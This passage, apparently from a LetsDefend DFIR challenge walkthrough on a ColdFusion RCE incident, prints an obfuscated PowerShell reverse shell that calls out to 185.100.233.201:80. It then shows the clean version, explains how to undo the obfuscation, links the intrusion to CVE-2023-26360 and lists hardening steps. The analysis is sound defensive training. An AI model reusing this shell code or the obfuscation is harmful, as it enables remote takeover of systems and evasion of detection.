
Here is the code.
set-variable  38bj  ( [type]("{3}{2}{1}{0}"-f'g','n','odi','text.enc')  );${h`st} = ("{3}{0}{1}{2}" -f'.100.23','3.20','1','185');
${p`rt} = 80;

function watch`er() {;
    ${l`imit} = (.("{0}{2}{1}"-f'get','andom','-r') -minimum 3 -maximum 7);
    ${stop`wat`ch} = &("{1}{2}{0}" -f'ject','new-o','b') -typename ("{6}{5}{7}{1}{4}{0}{2}{3}"-f'p','t','wa','tch','o','ys','s','tem.diagnostics.s');
    ${ti`mesp`an} = &("{3}{2}{1}{0}" -f'espan','-tim','ew','n') -seconds ${li`m`it};
    ${st`opw`atch}.("{0}{1}"-f'sta','rt').invoke();
    while(((${s`t`opwatch}."elap`s`ed")."to`t`alse`conds" -lt ${time`s`pan}."to`talsecon`ds") ) {};
    ${st`opwa`tch}.("{0}{1}" -f 'st','op').invoke();
};

&("{0}{1}"-f 'watc','her');
${a`rr} = &("{0}{1}{2}"-f'n','ew-obje','ct') ("{1}{0}"-f 't[]','in') 500;
for (${i} = 0; ${i} -lt 99; ${i}++) {;
    ${a`rr}[${i}] = (&("{0}{3}{2}{1}" -f 'get-','om','d','ran') -minimum 1 -maximum 25);
};

if(${a`rr}[0] -gt 0) {;
    ${val`k`sdhfg} = .("{1}{2}{0}"-f 'ct','new-ob','je') ("{6}{0}{2}{3}{1}{5}{7}{8}{4}"-f 'm','.tcp','.net.sock','ets','t','c','syste','lie','n')(${h`st},${p`rt});
    ${banlj`s`dfn} = ${va`l`ksd`hfg}.("{0}{1}{2}" -f 'g','etstre','am').invoke();[byte[]]${b`yt`es} = 0..65535|&('%'){0};
    while((${i} = ${ban`ljsd`fn}.("{1}{0}"-f'd','rea').invoke(${b`ytes}, 0, ${b`ytes}."len`gth")) -ne 0){;
        ${lk`jnsdf`faa} = (.("{0}{1}{2}"-f'new-o','bjec','t') -typename ("{5}{0}{6}{3}{4}{2}{1}" -f'st','coding','en','text','.ascii','sy','em.'))."g`ets`tring"(${byt`es},0, ${i});
        ${n`sdfgs`ahjxx} = (&(&("{1}{0}"-f'm','gc')(("{0}{2}{1}" -f'*','-exp*','ke'))) ${lkj`ns`df`faa} 2>&1 | .("{1}{2}{0}"-f'ng','out-st','ri') );
        ${nsd`f`gsah`jxx2} = ${nsdf`gsah`jxx} + (&("{0}{1}"-f 'p','wd'))."p`ath" + "> ";
        ${se`ndb`yte} = ( ${38`bj}::"as`cii").("{1}{0}"-f'ytes','getb').invoke(${nsdfg`sah`jxx2});
        ${ba`nl`j`sdfn}.("{0}{1}"-f 'w','rite').invoke(${sen`dby`te},0,${sen`d`by`te}."l`eng`th");
        ${ban`l`jsdfn}.("{0}{1}" -f 'fl','ush').invoke();
        &("{0}{2}{1}"-f 'w','r','atche')};
    ${va`lks`dhfg}.("{1}{0}"-f'e','clos').invoke();

};
Still Obfuscated

So the above code is still obfuscated using a reordering string concatenation method. A reordering string concatenation obfuscation will have a pattern like “( “{0}{1}” -f ‘str’ ‘ing’ )“. So where you see an open bracket, the flag “-f” and a closing bracket reordering string concatenation is used. The easiest way to manually deobfuscate the code is in the built-in PowerShell ISE tool.
In PowerShell ISE, open the obfuscated script. Whenever there is reordering string concatenation, we highlight from opening to closing bracket and push F8. PowerShell ISE will run the highlighted code and show us the output. We can do this for all the reordering string concatenation obfuscation to reveal what the script is doing.
Also, the backticks(`) throughout the code are only added for obfuscation. Use a find&replace to remove them all from the script. The backticks in PowerShell are an escape, but how it is used in the code is pointless.
After working through the entire obfuscated script, and replacing the reordering string concatenation with the real string, we have a clear idea of the script. I also renamed most variables using find&replace with a name that properly reflects what the variable is for. The script is now easy to follow.
set-variable  38bj [type]text.encoding ;
${hst} = '185.100.233.201';
${prt} = 80;

function watcher() {;
    ${limit} = (get-random -minimum 3 -maximum 7);
    ${stopwatch} = new-object -typename 'system.diagnostics.stopwatch';
    ${timespan} = new-timespan -seconds ${limit};
    ${stopwatch}.start.invoke();
    while(((${stopwatch}.elapsed).totalseconds -lt ${timespan}.totalseconds) ) {};
    ${stopwatch}.stop.invoke();
};

watcher;
${arr} = new-object 'int[]' 500;
for (${i} = 0; ${i} -lt 99; ${i}++) {;
    ${arr}[${i}] = (get-random -minimum 1 -maximum 25);
};

if(${arr}[0] -gt 0) {;
    ${NetSocket} = new-object 'system.net.sockets.tcpclient'(${hst},${prt});
    ${SocketDataStream} = ${NetSocket}.getstream.invoke();[byte[]]${bytes} = 0..65535|&('%'){0};
    while((${i} = ${SocketDataStream}.read.invoke(${bytes}, 0, ${bytes}.length)) -ne 0){;
        ${Data} = (new-object -typename 'system.text.asciiencoding').getstring(${bytes},0, ${i});
        ${SendBackData-1 = (&(&gcm('*ke-exp*')) ${Data} 2>&1 | out-string );
        ${SendBackData-2} = ${SendBackData-1 + (pwd)."path> ";
        ${sendbyte} = ( ${38bj}::"ascii").getbytes.invoke(${SendBackData-2});
        ${SocketDataStream}.write.invoke(${sendbyte},0,${sendbyte}.length);
        ${SocketDataStream}.flush.invoke();
        watcher};
    ${NetSocket}.close.invoke();
};
The line “new-object ‘system.net.sockets.tcpclient'(${hst},${prt});” tells us what this script is for; a reverse shell. The “net.sockets” object will open a TCP connection to the IP and port number given. The rest of the code is related to processing the data sent back and forth from the server to the Attacker.
Side Note: You can automate the PowerShell deobfuscation process using PowerDecode. Check out my other blog post on how to use PowerDecode!
We can now answer question 7!
Final Analysis
The Sysmon logs hold key details that indicate why this incident occurred. We see commands being executed from the “C:\Fusion21\cfusion\bin\” directory, telling us something in that directory is vulnerable. This directory holds the core ColdFusion executables that the web server is running. So the likely initial access method was via a Remote Code Execution via ColdFusion.
Since the event occurred on 4/20/23, we can narrow our search to ColdFusion 21 RCE vulnerabilities around that date. A quick Google search and searching on “cvedetails.com” turn up vulnerability CVE-2023-26360. The Adobe Security Bulletin, published on March 14, 2023, details that this vulnerability is under active exploitation in the wild. So this is likely the CVE used to gain RCE on the server.
We can now answer question 8 & 9!
Incident Response Postmortem
Our EDR system detected, blocked, and stopped the attack in this incident. However, we can still do more to defend against a similar attack in the future. Here are some security improvements we can do to slow the Attacker down next time.
- Disable PowerShell command execution via GPO.
- ColdFusion should not be running as the system user. Reconfigure this using a basic user account.
- Configure Firewall rules to block outbound connections. This would have blocked the reverse shell. This is also a core concept behind a ZeroTrust security framework design.
You can still do more to protect the web server, but the above can quickly aggravate and slow down an attacker.
Related posts:
 LetsDefend: Blue Team Training Review
 LetsDefend’s DFIR Challenge: IcedID Malware Family Walk-Through
 LetsDefend’s DFIR Challenge: REvil Ransomware Walk-Through
 Operating System Hardening 101
 Linux Web Server Hardening: Preventing Apache Information Disclosure
February 22, 2024 at 7:39 AM
hi,
i need help for resolved this issue in the Adobe ColdFusion RCE challenge?
What is the full execution command string in the web shell backdoor?
My answer and based on the apparent tip is the correct one, however there is an error below that it is not.
Can anyone help, or indicate if I’m experiencing any errors?
February 26, 2024 at 6:01 AM
Hey Frederico,
You are missing the closing of the “cfexecute” block. The CF script language is written the same way HTML is(example: Link) with an open and closing declaration. Also, you are missing the brackets(“{answer}”) that all Let’s Defend answers require.
Hope this helps!